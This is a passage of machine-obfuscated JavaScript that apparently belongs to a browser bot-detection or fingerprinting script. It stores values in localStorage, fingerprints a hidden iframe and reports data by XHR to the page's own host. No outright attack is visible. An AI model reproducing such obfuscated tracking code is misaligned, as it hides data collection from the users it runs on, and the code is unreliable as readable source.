jm()[GE(RK)],x1([],[][[]]))?jm()[GE(tb)].call(null,gb,RY,p1):jm()[GE(Bw)].call(null,ft(Gl),Bw,VvZ),k8Z,jb()[WA(TQ)](Qb,U0,hHZ),WcZ,jm()[GE(GM)](d1,Xs,VR),G8Z,JQ(typeof jb()[WA(b1)],'undefined')?jb()[WA(Vl)](ft(ft(Gl)),TU,x6):jb()[WA(R1)](R8,C4,TqZ),mAZ]);}else{delete L2Z[UGZ];}var ngZ;return ngZ=M0(wF,[jm()[GE(GM)](ft(ft({})),Xs,VR),G8Z,W9()[ZO(YE)](Vg,gb,ft({}),SI),YKZ]),UO.pop(),ngZ;}catch(EAZ){UO.splice(cm(NRZ,tb),Infinity,Xz);}UO.pop();};var nMZ=function(){return [MlZ,TDZ,KOZ,dRZ];};var B8Z=function(){return [qRZ,H1Z,DGZ,pMZ];};var xtZ=function(){UO.push(wn);var WtZ=bD[RQ()[Xl(Gl)](QQ,AFZ,T2,l2,hK)][jm()[GE(JK)](ft(ft({})),U4,N3)](L2Z)[W9()[ZO(r0)].apply(null,[H2,XvZ,ft([]),kK])](function(Gw,Dx){return Zs.apply(this,[Bv,arguments]);},jb()[WA(Nt)](ft(ft(tb)),zO,F2));var ZMZ;return UO.pop(),ZMZ=[ztZ,YCZ,QgZ,c3Z,E8Z,WtZ],ZMZ;};var xMZ=function(cgZ){UO.push(rQZ);var jbZ=bD[wQ()[SR(Nt)](CA,T2,Tg,EA)][jb()[WA(KK)].call(null,dg,I8,k6)];if(Os(bD[wQ()[SR(Nt)](CA,Wr,Tg,Qb)][jb()[WA(KK)](Hm,I8,k6)],null)){var hGZ;return UO.pop(),hGZ=Gl,hGZ;}var sSZ=jbZ[W9()[ZO(Ot)](tb,HB,ft(ft(Gl)),PWZ)](jm()[GE(YO)].call(null,R8,lw,wE));var xRZ=Os(sSZ,null)?UB(mX[xl]):lT(sSZ);if(sO(xRZ,AF[Ok()[GT(xl)](XT,nI,fj,nt)]())&&fk(kMZ,xl)&&sO(cgZ,UB(Y1))){var X1Z;return UO.pop(),X1Z=mX[xl],X1Z;}else{var NGZ;return UO.pop(),NGZ=Gl,NGZ;}UO.pop();};var AOZ=function(COZ){var sOZ=ft({});var ZbZ=pfZ;var qlZ=BDZ;var V2Z=Gl;var P1Z=tb;var hEZ=Zs(Q3,[]);var QMZ=ft(ft(HH));UO.push(ZVZ);var BrZ=Ex(cz);if(COZ||BrZ){var dQZ;return dQZ=M0(wF,[jm()[GE(vg)](L2,Tt,I1),JDZ(),sO(typeof RQ()[Xl(R8)],'undefined')?RQ()[Xl(tb)](Sn,JO,As,gP,KK):RQ()[Xl(T2)](tl,FE,tb,XT,TQ),BrZ||hEZ,jb()[WA(Y8)](nj,PT,nM),sOZ,W9()[ZO(c0)].call(null,ft([]),Vp,Mr,ZK),QMZ]),UO.pop(),dQZ;}if(Zs(Av,[])){var CGZ=bD[jm()[GE(dg)].apply(null,[OR,OP,FE])][wQ()[SR(EE)].apply(null,[Zl,R9,gr,U0])][wQ()[SR(c0)](p9,tl,kG,vs)](x1(vbZ,HKZ));var jgZ=bD[jm()[GE(dg)].apply(null,[rs,OP,FE])][wQ()[SR(EE)](Zl,t4,gr,ft(Gl))][wQ()[SR(c0)].apply(null,[p9,AP,kG,LT])](x1(vbZ,x1Z));var OQZ=bD[jm()[GE(dg)].apply(null,[ft([]),OP,FE])][sO(typeof wQ()[SR(vt)],'undefined')?wQ()[SR(DK)].apply(null,[L4,Vl,T0,H2]):wQ()[SR(EE)](Zl,vg,gr,KK)][wQ()[SR(c0)](p9,GM,kG,YR)](x1(vbZ,QGZ));if(ft(CGZ)&&ft(jgZ)&&ft(OQZ)){QMZ=ft(ft(YN));var sMZ;return sMZ=M0(wF,[jm()[GE(vg)](c0,Tt,I1),[ZbZ,qlZ],RQ()[Xl(T2)].call(null,tl,FE,tb,hY,nU),hEZ,sO(typeof jb()[WA(Bw)],x1('',[][[]]))?jb()[WA(R1)](ft(Gl),pJZ,lKZ):jb()[WA(Y8)](IQ,PT,nM),sOZ,sO(typeof W9()[ZO(t4)],x1([],[][[]]))?W9()[ZO(kb)](H2,JAZ,Db,DFZ):W9()[ZO(c0)](nj,Vp,H2,ZK),QMZ]),UO.pop(),sMZ;}else{if(CGZ&&JQ(CGZ[W9()[ZO(wt)](Ym,t4,pb,Cm)](W9()[ZO(SO)].apply(null,[GM,cX,GM,Ht])),UB(mX[xl]))&&ft(bD[jm()[GE(OR)].apply(null,[KQ,YO,Rt])](bD[W9()[ZO(xl)](l2,M4,YO,hb)](CGZ[JQ(typeof jb()[WA(Qb)],x1([],[][[]]))?jb()[WA(rQ)](f9,YO,lB):jb()[WA(R1)](pb,Db,Lw)](W9()[ZO(SO)](Ot,cX,Qb,Ht))[Gl],R1)))&&ft(bD[jm()[GE(OR)](ft(ft(Gl)),YO,Rt)](bD[W9()[ZO(xl)].apply(null,[sl,M4,gP,hb])](CGZ[jb()[WA(rQ)].apply(null,[sK,YO,lB])](W9()[ZO(SO)].apply(null,[L2,cX,r0,Ht]))[tb],R1)))){V2Z=bD[W9()[ZO(xl)](xm,M4,YE,hb)](CGZ[jb()[WA(rQ)](rs,YO,lB)](W9()[ZO(SO)](KI,cX,RK,Ht))[Gl],R1);P1Z=bD[W9()[ZO(xl)].apply(null,[t4,M4,ft(ft([])),hb])](CGZ[jb()[WA(rQ)].apply(null,[Vn,YO,lB])](JQ(typeof W9()[ZO(OR)],'undefined')?W9()[ZO(SO)].apply(null,[ft(tb),cX,Nt,Ht]):W9()[ZO(kb)].call(null,tb,R8Z,JK,tgZ))[tb],mX[EA]);}else{sOZ=ft(ft([]));}if(jgZ&&JQ(jgZ[W9()[ZO(wt)].apply(null,[ft([]),t4,Qb,Cm])](W9()[ZO(SO)](O1,cX,C4,Ht)),UB(tb))&&ft(bD[jm()[GE(OR)](vs,YO,Rt)](bD[W9()[ZO(xl)].call(null,gP,M4,tl,hb)](jgZ[jb()[WA(rQ)].apply(null,[Q1,YO,lB])](W9()[ZO(SO)](ft([]),cX,nh,Ht))[Gl],R1)))&&ft(bD[JQ(typeof jm()[GE(EE)],x1([],[][[]]))?jm()[GE(OR)](KQ,YO,Rt):jm()[GE(tb)](nU,YR,tqZ)](bD[W9()[ZO(xl)](BO,M4,Y8,hb)](jgZ[JQ(typeof jb()[WA(GM)],x1([],[][[]]))?jb()[WA(rQ)].apply(null,[sl,YO,lB]):jb()[WA(R1)](ft(Gl),JQZ,r3Z)](W9()[ZO(SO)].apply(null,[nh,cX,bP,Ht]))[tb],R1)))){ZbZ=bD[W9()[ZO(xl)](LT,M4,xI,hb)](jgZ[jb()[WA(rQ)].call(null,xm,YO,lB)](W9()[ZO(SO)](ft(ft(Gl)),cX,I8,Ht))[Gl],R1);}else{sOZ=ft(ft(YN));}if(OQZ&&sO(typeof OQZ,RQ()[Xl(Y1)](wY,x6,T2,Uw,k0))){hEZ=OQZ;}else{sOZ=ft(HH);hEZ=OQZ||hEZ;}}}else{V2Z=ZAZ;P1Z=NcZ;ZbZ=KbZ;qlZ=qEZ;hEZ=s8Z;}if(ft(sOZ)){if(fk(EY(),r2(V2Z,j1))){QMZ=ft(ft({}));var A1Z;return A1Z=M0(wF,[jm()[GE(vg)].apply(null,[ft({}),Tt,I1]),[pfZ,BDZ],RQ()[Xl(T2)](tl,FE,tb,kb,YR),Zs(Q3,[]),jb()[WA(Y8)].apply(null,[r0,PT,nM]),sOZ,W9()[ZO(c0)](IQ,Vp,H4,ZK),QMZ]),UO.pop(),A1Z;}else{if(fk(EY(),cm(r2(V2Z,j1),CY(r2(r2(R1,P1Z),j1),Xs)))){QMZ=ft(ft(YN));}var wMZ;return wMZ=M0(wF,[sO(typeof jm()[GE(rs)],'undefined')?jm()[GE(tb)](Et,q4,zd):jm()[GE(vg)](O1,Tt,I1),[ZbZ,qlZ],RQ()[Xl(T2)].call(null,tl,FE,tb,sK,hK),hEZ,jb()[WA(Y8)](IQ,PT,nM),sOZ,W9()[ZO(c0)](Y1,Vp,nU,ZK),QMZ]),UO.pop(),wMZ;}}var wgZ;return wgZ=M0(wF,[jm()[GE(vg)](Vg,Tt,I1),[ZbZ,qlZ],RQ()[Xl(T2)](tl,FE,tb,Wr,H2),hEZ,sO(typeof jb()[WA(L2)],x1([],[][[]]))?jb()[WA(R1)](Uw,MI,YR):jb()[WA(Y8)](ft(tb),PT,nM),sOZ,W9()[ZO(c0)].call(null,ft(ft({})),Vp,f9,ZK),QMZ]),UO.pop(),wgZ;};var IAZ=function(){UO.push(z5Z);var vGZ=fk(arguments[jm()[GE(Gl)](S2,BM,O2)],Gl)&&JQ(arguments[Gl],undefined)?arguments[Gl]:ft({});jEZ=jb()[WA(Nt)].apply(null,[vt,zO,OO]);xlZ=UB(tb);var bEZ=Zs(Av,[]);if(ft(vGZ)){if(bEZ){bD[jm()[GE(dg)](wt,OP,jU)][wQ()[SR(EE)](Zl,ft(ft(Gl)),Lm,q6)][jm()[GE(dr)].call(null,FR,YY,lA)](OlZ);bD[jm()[GE(dg)](R6,OP,jU)][wQ()[SR(EE)].call(null,Zl,S2,Lm,gP)][jm()[GE(dr)].apply(null,[Y8,YY,lA])](l1Z);}var KGZ;return UO.pop(),KGZ=ft(ft(HH)),KGZ;}var NOZ=EfZ();if(NOZ){if(SDZ(NOZ,jb()[WA(c8)].call(null,ft({}),W2,KWZ))){jEZ=NOZ;xlZ=UB(tb);if(bEZ){var AAZ=bD[jm()[GE(dg)].apply(null,[TM,OP,jU])][wQ()[SR(EE)](Zl,ft(ft({})),Lm,ll)][wQ()[SR(c0)](p9,T2,EF,Dr)](OlZ);var TSZ=bD[jm()[GE(dg)].apply(null,[xm,OP,jU])][wQ()[SR(EE)].apply(null,[Zl,l2,Lm,b1])][wQ()[SR(c0)](p9,Er,EF,OR)](l1Z);if(JQ(jEZ,AAZ)||ft(SDZ(AAZ,TSZ))){bD[jm()[GE(dg)].call(null,rs,OP,jU)][wQ()[SR(EE)](Zl,r0,Lm,KI)][jm()[GE(Zl)](T2,Vp,S9)](OlZ,jEZ);bD[jm()[GE(dg)].call(null,KQ,OP,jU)][JQ(typeof wQ()[SR(U4)],'undefined')?wQ()[SR(EE)](Zl,GM,Lm,sK):wQ()[SR(DK)].call(null,Y1,c8,qg,f9)][jm()[GE(Zl)](ll,Vp,S9)](l1Z,xlZ);}}}else if(bEZ){var Z1Z=bD[jm()[GE(dg)](Y8,OP,jU)][JQ(typeof wQ()[SR(f9)],'undefined')?wQ()[SR(EE)](Zl,xI,Lm,ft(ft(Gl))):wQ()[SR(DK)](IWZ,ft(tb),TQ,ll)][wQ()[SR(c0)].apply(null,[p9,Vg,EF,ft(ft(tb))])](l1Z);if(Z1Z&&sO(Z1Z,jb()[WA(c8)](r0,W2,KWZ))){bD[jm()[GE(dg)](r0,OP,jU)][sO(typeof wQ()[SR(FR)],'undefined')?wQ()[SR(DK)](w4,c8,Mr,Dr):wQ()[SR(EE)].apply(null,[Zl,Tt,Lm,XT])][jm()[GE(dr)](ft(ft(Gl)),YY,lA)](OlZ);bD[jm()[GE(dg)](R8,OP,jU)][wQ()[SR(EE)].apply(null,[Zl,Nt,Lm,JK])][jm()[GE(dr)](nj,YY,lA)](l1Z);jEZ=jb()[WA(Nt)](sl,zO,OO);xlZ=UB(tb);}}}if(bEZ){jEZ=bD[jm()[GE(dg)](EE,OP,jU)][wQ()[SR(EE)](Zl,f9,Lm,L2)][wQ()[SR(c0)](p9,R8,EF,ft([]))](OlZ);xlZ=bD[jm()[GE(dg)](ft({}),OP,jU)][wQ()[SR(EE)](Zl,R1,Lm,R8)][sO(typeof wQ()[SR(f9)],x1('',[][[]]))?wQ()[SR(DK)](AmZ,Vl,QQ,l2):wQ()[SR(c0)](p9,rQ,EF,ft(tb))](l1Z);if(ft(SDZ(jEZ,xlZ))){bD[jm()[GE(dg)](IQ,OP,jU)][wQ()[SR(EE)](Zl,ft(ft(tb)),Lm,Y1)][jm()[GE(dr)](TM,YY,lA)](OlZ);bD[jm()[GE(dg)].call(null,RK,OP,jU)][wQ()[SR(EE)](Zl,Et,Lm,EE)][jm()[GE(dr)](Tt,YY,lA)](l1Z);jEZ=sO(typeof jb()[WA(Wr)],'undefined')?jb()[WA(R1)](U4,J4,kO):jb()[WA(Nt)](d1,zO,OO);xlZ=UB(tb);}}var BcZ;return UO.pop(),BcZ=SDZ(jEZ,xlZ),BcZ;};var GAZ=function(vOZ){UO.push(E1Z);if(vOZ[wQ()[SR(rQ)](Qz,x8,SY,pb)](f2Z)){var MgZ=vOZ[f2Z];if(ft(MgZ)){UO.pop();return;}var kAZ=MgZ[sO(typeof jb()[WA(OR)],'undefined')?jb()[WA(R1)](Ym,qJZ,Nx):jb()[WA(rQ)](Vn,YO,fj)](JQ(typeof W9()[ZO(ll)],x1('',[][[]]))?W9()[ZO(SO)].call(null,IQ,cX,O1,Fb):W9()[ZO(kb)](Db,GQ,SO,qg));if(W7(kAZ[jm()[GE(Gl)](YR,BM,Qg)],Y1)){jEZ=kAZ[Gl];xlZ=kAZ[tb];if(Zs(Av,[])){try{var rKZ=UO.length;var mrZ=ft(ft(HH));bD[jm()[GE(dg)](KQ,OP,FSZ)][wQ()[SR(EE)](Zl,ft(Gl),U8,TQ)][JQ(typeof jm()[GE(Ot)],'undefined')?jm()[GE(Zl)].apply(null,[Wr,Vp,AE]):jm()[GE(tb)](R1,Gd,mI)](OlZ,jEZ);bD[jm()[GE(dg)](vt,OP,FSZ)][wQ()[SR(EE)].call(null,Zl,RK,U8,JK)][jm()[GE(Zl)](AP,Vp,AE)](l1Z,xlZ);}catch(gmZ){UO.splice(cm(rKZ,tb),Infinity,E1Z);}}}}UO.pop();};var m1Z=function(clZ){UO.push(zJZ);var F1Z=jb()[WA(Nt)](ft([]),zO,tfZ)[JQ(typeof jb()[WA(DK)],x1('',[][[]]))?jb()[WA(f9)](ft([]),BO,Lw):jb()[WA(R1)].call(null,EE,Eb,d8)](bD[wQ()[SR(Nt)](CA,c8,hbZ,O1)][wQ()[SR(t4)].call(null,Dk,ft(tb),j9,Vn)][W9()[ZO(vg)](Gl,n2,xm,kA)],W9()[ZO(U0)].call(null,ft(ft(Gl)),sK,KK,wqZ))[jb()[WA(f9)].apply(null,[ft(tb),BO,Lw])](bD[wQ()[SR(Nt)].call(null,CA,BO,hbZ,Ot)][wQ()[SR(t4)](Dk,KI,j9,ft({}))][W9()[ZO(TQ)](tl,Et,pb,q1)],W9()[ZO(Vl)].apply(null,[U4,k0,ft(ft([])),Xh]))[jb()[WA(f9)](nU,BO,Lw)](clZ);var JOZ=Pd();JOZ[W9()[ZO(KK)](dg,Yg,ft(tb),NWZ)](W9()[ZO(Y8)].apply(null,[xl,TU,R1,Jj]),F1Z,ft(ft(YN)));JOZ[wQ()[SR(KQ)](hd,Wr,gt,Db)]=function(){UO.push(dY);fk(JOZ[JQ(typeof wQ()[SR(nU)],x1([],[][[]]))?wQ()[SR(U0)](OY,Db,WbZ,Uw):wQ()[SR(DK)](YGZ,xl,vm,YR)],XT)&&B1Z&&B1Z(JOZ);UO.pop();};JOZ[JQ(typeof jb()[WA(xl)],'undefined')?jb()[WA(Bw)](ft(ft({})),lRZ,hk):jb()[WA(R1)].apply(null,[xI,EQZ,ZlZ])]();UO.pop();};var EmZ=function(){UO.push(Tm);var RgZ=fk(arguments[jm()[GE(Gl)](ft(ft({})),BM,zx)],Gl)&&JQ(arguments[Gl],undefined)?arguments[Gl]:ft({});var h8Z=fk(arguments[jm()[GE(Gl)](dg,BM,zx)],tb)&&JQ(arguments[tb],undefined)?arguments[tb]:ft([]);var ncZ=new (bD[jb()[WA(dr)](sl,hB,Jk)])();if(RgZ){ncZ[jb()[WA(Zl)].apply(null,[R8,Xz,wR])](W9()[ZO(Xs)](EA,EA,GM,Ud));}if(h8Z){ncZ[jb()[WA(Zl)](ft(tb),Xz,wR)](jm()[GE(I9)](nj,L9,LfZ));}if(fk(ncZ[jm()[GE(XM)](xI,NfZ,Cg)],Gl)){try{var lAZ=UO.length;var cGZ=ft([]);m1Z(bD[wQ()[SR(dg)].call(null,Xt,ft(ft(Gl)),bAZ,AP)][z2()[LE(rs)](lRZ,H2,H4,Vg)](ncZ)[W9()[ZO(d1)].apply(null,[ft(ft([])),h9,hY,lcZ])](W9()[ZO(JK)](tl,q9,dg,Hr)));}catch(hcZ){UO.splice(cm(lAZ,tb),Infinity,Tm);}}UO.pop();};var FtZ=function(){return jEZ;};var M8Z=function(cAZ){UO.push(zgZ);var mOZ=M0(wF,[jb()[WA(OY)](ft(tb),cs,f8),YA(Z,[cAZ]),jm()[GE(OY)](xI,Ym,U8),cAZ[z2()[LE(vt)](Vm,Tt,gM,DK)]&&cAZ[z2()[LE(vt)](Vm,R8,gM,DK)][sO(typeof jm()[GE(tl)],x1([],[][[]]))?jm()[GE(tb)](l2,P0,d1):jm()[GE(H2)].apply(null,[ft([]),Eb,KA])]?cAZ[z2()[LE(vt)].call(null,Vm,EA,gM,DK)][jm()[GE(H2)](KQ,Eb,KA)][JQ(typeof jm()[GE(nh)],x1([],[][[]]))?jm()[GE(Gl)](k0,BM,wK):jm()[GE(tb)].call(null,U0,DU,OT)]:UB(tb),W9()[ZO(I9)](ft(ft({})),nh,dg,N3),YA(Bc,[cAZ]),wQ()[SR(Bw)].call(null,Q1,ft(ft(tb)),JM,k0),sO(fEZ(cAZ[W9()[ZO(XM)](Db,S2,Ot,f8)]),sO(typeof jm()[GE(Mr)],x1('',[][[]]))?jm()[GE(tb)](Mr,zX,H2):jm()[GE(vl)](Ot,FVZ,K7))?tb:Gl,wQ()[SR(TQ)](hY,R6,sn,dg),Zs(vF,[cAZ]),xw()[gU(gP)](DK,YGZ,mr,Nt,HI),YA(v3,[cAZ])]);var dgZ;return UO.pop(),dgZ=mOZ,dgZ;};var KKZ=function(FrZ){UO.push(tZZ);if(ft(FrZ)||ft(FrZ[Ok()[GT(Tt)](S2,NO,Rw,Db)])){var OgZ;return UO.pop(),OgZ=[],OgZ;}var HlZ=FrZ[Ok()[GT(Tt)](S2,NO,Rw,KK)];var fRZ=Zs(gJ,[HlZ]);var JmZ=M8Z(HlZ);var dOZ=M8Z(bD[jm()[GE(dg)](EE,OP,N3)]);var K8Z=JmZ[xw()[gU(gP)](DK,YGZ,JK,hY,FA)];var IEZ=dOZ[xw()[gU(gP)](DK,YGZ,T2,Vn,FA)];var S2Z=jb()[WA(Nt)].apply(null,[Wr,zO,Kr])[jb()[WA(f9)].call(null,l2,BO,Dt)](JmZ[jb()[WA(OY)](b1,cs,XP)],W9()[ZO(JK)](Wr,q9,d1,Sj))[jb()[WA(f9)].call(null,ft([]),BO,Dt)](JmZ[jm()[GE(OY)](Q1,Ym,BP)],sO(typeof W9()[ZO(t4)],x1('',[][[]]))?W9()[ZO(kb)].call(null,bP,ccZ,R1,mE):W9()[ZO(JK)](Hm,q9,ft(tb),Sj))[jb()[WA(f9)].call(null,ft(ft({})),BO,Dt)](JmZ[wQ()[SR(Bw)].apply(null,[Q1,c0,VK,EE])][jm()[GE(xm)].call(null,ft({}),Hr,j3)](),W9()[ZO(JK)](ft(ft(Gl)),q9,bP,Sj))[sO(typeof jb()[WA(TM)],x1([],[][[]]))?jb()[WA(R1)](rs,TFZ,pB):jb()[WA(f9)](YE,BO,Dt)](JmZ[W9()[ZO(I9)](Vg,nh,nj,V9)],W9()[ZO(JK)](U4,q9,YO,Sj))[sO(typeof jb()[WA(xl)],x1('',[][[]]))?jb()[WA(R1)](XT,t5Z,vY):jb()[WA(f9)](rs,BO,Dt)](JmZ[sO(typeof wQ()[SR(Bw)],'undefined')?wQ()[SR(DK)](VgZ,I8,Mk,mE):wQ()[SR(TQ)].call(null,hY,H2,rr,ft(ft({})))]);var xKZ=(JQ(typeof jb()[WA(Er)],x1('',[][[]]))?jb()[WA(Nt)].call(null,hY,zO,Kr):jb()[WA(R1)](ft(ft(Gl)),v0,Oj))[jb()[WA(f9)](hY,BO,Dt)](dOZ[JQ(typeof jb()[WA(SO)],x1([],[][[]]))?jb()[WA(OY)](r0,cs,XP):jb()[WA(R1)](Ot,h1Z,RU)],W9()[ZO(JK)](ll,q9,d1,Sj))[jb()[WA(f9)](d1,BO,Dt)](dOZ[jm()[GE(OY)].apply(null,[Ym,Ym,BP])],W9()[ZO(JK)].apply(null,[vs,q9,Gl,Sj]))[JQ(typeof jb()[WA(Vg)],'undefined')?jb()[WA(f9)](EE,BO,Dt):jb()[WA(R1)].call(null,fb,PHZ,Mn)](dOZ[JQ(typeof wQ()[SR(Vn)],'undefined')?wQ()[SR(Bw)].apply(null,[Q1,EE,VK,tl]):wQ()[SR(DK)].call(null,Fx,U4,UY,Ym)][JQ(typeof jm()[GE(Y8)],x1('',[][[]]))?jm()[GE(xm)].call(null,ft({}),Hr,j3):jm()[GE(tb)].call(null,TQ,AlZ,RU)](),W9()[ZO(JK)](ft(ft({})),q9,T2,Sj))[jb()[WA(f9)].call(null,IQ,BO,Dt)](dOZ[W9()[ZO(I9)].apply(null,[tl,nh,nU,V9])],sO(typeof W9()[ZO(wt)],'undefined')?W9()[ZO(kb)](Y1,BU,c8,Wd):W9()[ZO(JK)](sl,q9,r0,Sj))[jb()[WA(f9)].apply(null,[Dr,BO,Dt])](dOZ[wQ()[SR(TQ)].call(null,hY,ft(ft({})),rr,q6)]);var prZ=K8Z[jb()[WA(XM)](TM,AP,qE)];var p8Z=IEZ[jb()[WA(XM)](Hm,AP,qE)];var cQZ=K8Z[jb()[WA(XM)].apply(null,[LT,AP,qE])];var LMZ=IEZ[jb()[WA(XM)].apply(null,[GM,AP,qE])];var wRZ=jb()[WA(Nt)].call(null,U0,zO,Kr)[sO(typeof jb()[WA(Vn)],'undefined')?jb()[WA(R1)](sl,gd,MI):jb()[WA(f9)](ft(ft({})),BO,Dt)](cQZ,W9()[ZO(OY)](k0,XI,SO,hC))[jb()[WA(f9)].call(null,xm,BO,Dt)](p8Z);var JtZ=jb()[WA(Nt)](Gl,zO,Kr)[jb()[WA(f9)].apply(null,[O1,BO,Dt])](prZ,W9()[ZO(Tm)](O1,Db,ft(ft(Gl)),xg))[jb()[WA(f9)](hY,BO,Dt)](LMZ);var TEZ;return TEZ=[M0(wF,[RQ()[Xl(BO)](Tm,gE,XT,gP,q6),S2Z]),M0(wF,[JQ(typeof jm()[GE(nt)],'undefined')?jm()[GE(Tm)](Wr,TI,IE):jm()[GE(tb)].call(null,I8,dAZ,p9),xKZ]),M0(wF,[Ok()[GT(H4)].apply(null,[XT,FA,glZ,O1]),wRZ]),M0(wF,[jm()[GE(JO)].apply(null,[bP,HB,F9]),JtZ]),M0(wF,[Ok()[GT(sK)](XT,FA,p1,f9),fRZ])],UO.pop(),TEZ;};var bMZ=function(dMZ){return OEZ(dMZ)||YA(OS,[dMZ])||IgZ(dMZ)||YA(Yf,[]);};var IgZ=function(FOZ,wSZ){UO.push(Zr);if(ft(FOZ)){UO.pop();return;}if(sO(typeof FOZ,RQ()[Xl(Y1)](wY,Dp,T2,Uw,nt))){var CRZ;return UO.pop(),CRZ=YA(Af,[FOZ,wSZ]),CRZ;}var McZ=bD[JQ(typeof RQ()[Xl(tb)],'undefined')?RQ()[Xl(Gl)].call(null,QQ,ZB,T2,rs,BO):RQ()[Xl(tb)].apply(null,[lvZ,SQZ,DAZ,Q1,Er])][sO(typeof W9()[ZO(Vn)],x1('',[][[]]))?W9()[ZO(kb)](EA,Bh,R1,xz):W9()[ZO(Vg)](gP,JK,Tt,LR)][jm()[GE(xm)](YO,Hr,Mj)].call(FOZ)[z2()[LE(R1)](Dp,Db,Er,kb)](dg,UB(tb));if(sO(McZ,RQ()[Xl(Gl)].apply(null,[QQ,ZB,T2,Vl,DK]))&&FOZ[wQ()[SR(Y1)](JK,S2,cx,LT)])McZ=FOZ[wQ()[SR(Y1)].call(null,JK,T2,cx,RK)][jb()[WA(R9)].apply(null,[OR,R6,Xm])];if(sO(McZ,jm()[GE(cWZ)].call(null,Qb,I9,JE))||sO(McZ,jb()[WA(dr)](O1,hB,KX))){var DgZ;return DgZ=bD[wQ()[SR(dg)].apply(null,[Xt,S2,W0,Ym])][z2()[LE(rs)](dw,H2,H4,Vg)](FOZ),UO.pop(),DgZ;}if(sO(McZ,jm()[GE(M4)](vl,Dk,Vs))||new (bD[JQ(typeof jm()[GE(Gl)],x1([],[][[]]))?jm()[GE(O1)].call(null,ft(Gl),xR,q1Z):jm()[GE(tb)](KI,QqZ,Xs)])(RQ()[Xl(f9)].apply(null,[Gl,m4,YR,gb,xl]))[W9()[ZO(Bw)](ll,I9,wt,zJZ)](McZ)){var YrZ;return UO.pop(),YrZ=YA(Af,[FOZ,wSZ]),YrZ;}UO.pop();};var OEZ=function(d1Z){UO.push(GDZ);if(bD[wQ()[SR(dg)](Xt,x8,mK,ft(ft(tb)))][jm()[GE(OP)].call(null,ft(ft(tb)),XvZ,nA)](d1Z)){var VGZ;return UO.pop(),VGZ=YA(Af,[d1Z]),VGZ;}UO.pop();};var b8Z=function(){UO.push(UWZ);try{var VRZ=UO.length;var ZtZ=ft(ft(HH));if(UqZ()||Fz()){var mGZ;return UO.pop(),mGZ=[],mGZ;}var QcZ=bD[jm()[GE(dg)].apply(null,[ft(ft(tb)),OP,bfZ])][wQ()[SR(Nt)].apply(null,[CA,TM,CQZ,OR])][W9()[ZO(Zl)](Dr,Mr,Gl,JP)](JQ(typeof jm()[GE(Er)],'undefined')?jm()[GE(p1)].apply(null,[tb,ST,AtZ]):jm()[GE(tb)].apply(null,[Y8,VKZ,GtZ]));QcZ[Ok()[GT(Hm)].apply(null,[kb,v8Z,BK,hK])][jb()[WA(Tm)](ft(ft({})),T2,GI)]=z2()[LE(BO)](xh,nh,Qb,Vg);bD[jm()[GE(dg)](Db,OP,bfZ)][wQ()[SR(Nt)](CA,LT,CQZ,ft({}))][wQ()[SR(dr)].call(null,hB,U0,qMZ,q6)][jm()[GE(Hr)].call(null,gP,PQ,qP)](QcZ);var SAZ=QcZ[sO(typeof Ok()[GT(S2)],x1([],[][[]]))?Ok()[GT(kb)].apply(null,[J0,fj,fbZ,nU]):Ok()[GT(Tt)](S2,hx,Rw,dg)];var vgZ=YA(C,[QcZ]);var hKZ=pcZ(SAZ);var f1Z=YA(zq,[SAZ]);QcZ[sO(typeof jm()[GE(l2)],x1([],[][[]]))?jm()[GE(tb)](IQ,kE,Dp):jm()[GE(TU)](OR,XWZ,dh)]=jm()[GE(GQ)](Et,FR,F2);var ObZ=KKZ(QcZ);QcZ[jb()[WA(R6)].apply(null,[mr,U4,zB])]();var NbZ=[][JQ(typeof jb()[WA(q6)],'undefined')?jb()[WA(f9)](vl,BO,ET):jb()[WA(R1)].call(null,ft(ft(Gl)),dU,HGZ)](bMZ(vgZ),[M0(wF,[wQ()[SR(Zl)].call(null,glZ,Ot,Sx,IQ),hKZ]),M0(wF,[Ok()[GT(n2)](XT,XQZ,GQ,Db),f1Z])],bMZ(ObZ),[M0(wF,[RQ()[Xl(ZE)].call(null,VM,XQZ,XT,Uw,k0),sO(typeof jb()[WA(Et)],'undefined')?jb()[WA(R1)](wt,m5Z,BCZ):jb()[WA(Nt)].call(null,S2,zO,nRZ)])]);var BAZ;return UO.pop(),BAZ=NbZ,BAZ;}catch(GGZ){UO.splice(cm(VRZ,tb),Infinity,UWZ);var BtZ;return UO.pop(),BtZ=[],BtZ;}UO.pop();};var pcZ=function(CMZ){UO.push(Kd);if(CMZ[W9()[ZO(XM)](Ym,S2,ft(ft({})),m8)]&&fk(bD[RQ()[Xl(Gl)](QQ,DqZ,T2,k0,XT)][jm()[GE(vg)].call(null,Q1,Tt,n8)](CMZ[W9()[ZO(XM)].call(null,ft(tb),S2,YO,m8)])[jm()[GE(Gl)](x8,BM,Cb)],Gl)){var mRZ=[];for(var KrZ in CMZ[W9()[ZO(XM)].apply(null,[x8,S2,JK,m8])]){if(bD[RQ()[Xl(Gl)](QQ,DqZ,T2,Db,hK)][sO(typeof W9()[ZO(AP)],'undefined')?W9()[ZO(kb)](XT,gY,FR,dAZ):W9()[ZO(Vg)](ft(Gl),JK,Y1,tm)][wQ()[SR(rQ)](Qz,EE,nRZ,Gl)].call(CMZ[W9()[ZO(XM)](YO,S2,ft(ft({})),m8)],KrZ)){mRZ[W9()[ZO(XT)](U4,OR,EA,TRZ)](KrZ);}}var IbZ=gqZ(VFZ(mRZ[W9()[ZO(d1)].apply(null,[nU,h9,ft(Gl),Fm])](W9()[ZO(JK)](Qb,q9,R9,Dz))));var pAZ;return UO.pop(),pAZ=IbZ,pAZ;}else{var CmZ;return CmZ=jb()[WA(Er)].call(null,Uw,p1,F5Z),UO.pop(),CmZ;}UO.pop();};var sKZ=function(){UO.push(nw);var fcZ=Ok()[GT(vs)](R8,qb,DRZ,ll);try{var MbZ=UO.length;var HMZ=ft([]);var UmZ=YA(wF,[]);var cbZ=JQ(typeof W9()[ZO(KQ)],x1('',[][[]]))?W9()[ZO(cWZ)].apply(null,[tl,q6,xm,CR]):W9()[ZO(kb)].call(null,ft([]),Ns,gP,Px);if(bD[JQ(typeof jm()[GE(Bw)],'undefined')?jm()[GE(dg)](pb,OP,cA):jm()[GE(tb)].call(null,mE,GgZ,Bw)][Ok()[GT(xI)](R8,CK,OHZ,vl)]&&bD[jm()[GE(dg)].apply(null,[ft([]),OP,cA])][Ok()[GT(xI)](R8,CK,OHZ,sK)][jm()[GE(q9)](x8,Wn,gg)]){var 